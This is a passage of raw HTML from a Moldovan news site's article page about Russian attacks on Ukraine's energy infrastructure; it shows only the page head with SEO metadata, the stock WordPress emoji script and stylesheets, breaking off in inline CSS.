

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/
body_size: 48285
content:
<!doctype html >
<html lang="ro-RO">
<head>
    <meta charset="UTF-8" />
    <title>Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor - Vocea Basarabiei</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voceabasarabiei.md/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor" />
	<meta property="og:description" content="Moscova a reluat campanie de atacuri cu rachete şi drone asupra centralelor electrice ucrainene, forţând companiile energetice să impună opriri la nivel naţional în timp ce se străduiesc să repare pagubele şi să găsească surse alternative de aprovizionare. Înainte de invazia pe scară largă a Rusiei în 2022, producţia internă de energie a Ucrainei era [&hellip;]" />
	<meta property="og:url" content="https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/" />
	<meta property="og:site_name" content="Vocea Basarabiei" />
	<meta property="article:published_time" content="2024-06-05T14:54:46+00:00" />
	<meta property="article:modified_time" content="2024-06-05T14:55:03+00:00" />
	<meta property="og:image" content="https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg" />
	<meta property="og:image:width" content="1263" />
	<meta property="og:image:height" content="704" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vocea Basarabiei" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Vocea Basarabiei" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#article","isPartOf":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/"},"author":{"name":"Vocea Basarabiei","@id":"https://voceabasarabiei.md/#/schema/person/d5612d06460c4bf7996caa4ec2e665d4"},"headline":"Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor","datePublished":"2024-06-05T14:54:46+00:00","dateModified":"2024-06-05T14:55:03+00:00","mainEntityOfPage":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/"},"wordCount":602,"publisher":{"@id":"https://voceabasarabiei.md/#organization"},"image":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#primaryimage"},"thumbnailUrl":"https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg","keywords":["atac","razboi","rusia","ucraina"],"articleSection":["Externe"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/","url":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/","name":"Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor - Vocea Basarabiei","isPartOf":{"@id":"https://voceabasarabiei.md/#website"},"primaryImageOfPage":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#primaryimage"},"image":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#primaryimage"},"thumbnailUrl":"https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg","datePublished":"2024-06-05T14:54:46+00:00","dateModified":"2024-06-05T14:55:03+00:00","breadcrumb":{"@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#primaryimage","url":"https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg","contentUrl":"https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg","width":1263,"height":704},{"@type":"BreadcrumbList","@id":"https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://voceabasarabiei.md/"},{"@type":"ListItem","position":2,"name":"Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor"}]},{"@type":"WebSite","@id":"https://voceabasarabiei.md/#website","url":"https://voceabasarabiei.md/","name":"Vocea Basarabiei","description":"Moldova","publisher":{"@id":"https://voceabasarabiei.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voceabasarabiei.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://voceabasarabiei.md/#organization","name":"Vocea Basarabiei","url":"https://voceabasarabiei.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://voceabasarabiei.md/#/schema/logo/image/","url":"","contentUrl":"","caption":"Vocea Basarabiei"},"image":{"@id":"https://voceabasarabiei.md/#/schema/logo/image/"}},{"@type":"Person","@id":"https://voceabasarabiei.md/#/schema/person/d5612d06460c4bf7996caa4ec2e665d4","name":"Vocea Basarabiei","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://voceabasarabiei.md/#/schema/person/image/6b64ccfbf6b47df07a9e5a666990faeb","url":"https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png","contentUrl":"https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png","caption":"Vocea Basarabiei"},"description":"Reporter la Vocea Basarabiei","url":"https://voceabasarabiei.md/author/manager/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Vocea Basarabiei &raquo; Flux" href="https://voceabasarabiei.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vocea Basarabiei &raquo; Flux comentarii" href="https://voceabasarabiei.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Vocea Basarabiei &raquo; Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor" href="https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voceabasarabiei.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://voceabasarabiei.md/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://voceabasarabiei.md/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voceabasarabiei.md/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/build/view.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-style-css' href='https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bradmax-player-css' href='https://voceabasarabiei.md/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1.1.31' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://voceabasarabiei.md/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1762688765' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voceabasarabiei.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7COpen+Sans%3A700%2C400%7COswald%3A600%2C700%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://voceabasarabiei.md/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voceabasarabiei.md/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='extvs-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='exo_wl.carousel-css' href='https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/assets/exo_wl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exo_wl.carousel-theme-css' href='https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/assets/exo_wl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extvs-style-css' href='https://voceabasarabiei.md/wp-content/plugins/tv-schedule/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extvs-style-view-css' href='https://voceabasarabiei.md/wp-content/plugins/tv-schedule/css/modal.css?ver=6.8.3' type='text/css' media='all' />
<style id='extvs-style-view-inline-css' type='text/css'>

            .ex-tvs-simple.style-1 .extvs-dropdown,
            .ex-tvs-simple.style-1 .ex-date-list-parent,
            .ex-date-list-out,
            .ex-tvs-simple.style-3 .ex-date-list-parent,
            .ex-tvs-simple.style-3 .extvs-style3-chanel ul li:hover,
            .ex-tvs-simple.style-3 .extvs-style3-chanel ul li.extvs-inline-at,
            .ex-chanel-list .extvs-inline-chanel,
            .ex-tvs-simple.style-2 .ex-date-list .extvs-date-day,
            .ex-tvs-simple.style-1 .ex-parent-simple table thead th,
            .extvs-advance-date,
            .extvs-advance-chanel ul li,
            .extvs-advance-detail .extvs-advance-timeline ul li,
            .ex-tvs-advance.style-3 .extvs-addate-parent,
            .extvs_modal .tvs-modal-content .tvs_modal_des .md-date,
            .extvs-dropdown,
            .extvs-hide-ps h3,
            .ex-tvs-advance.style-2 .ex-date-list-parent{background:#171054;}
            .ex-tvs-simple[id^=ex-] .ex-parent-simple table tbody tr.extvs-cr-progr,
            .item-tvs.extvs-cr-progr,
            .extvs-advance-program ul li .extvs-pro-width.extvs-cr-progr{background: rgba(23,16,84, .1);}
            .ex-tvs-simple.style-3 .extvs-style3-chanel ul li:last-child{
                border-color:#171054;
            }
            

            .ex-tvs-simple.style-3 .extvs-style3-chanel ul li
            {
                color:#171054;
                border-color:#171054;
            }

            .ex-tvs-simple.style-1 .ex-date-list-parent .extvs-prev-bt,
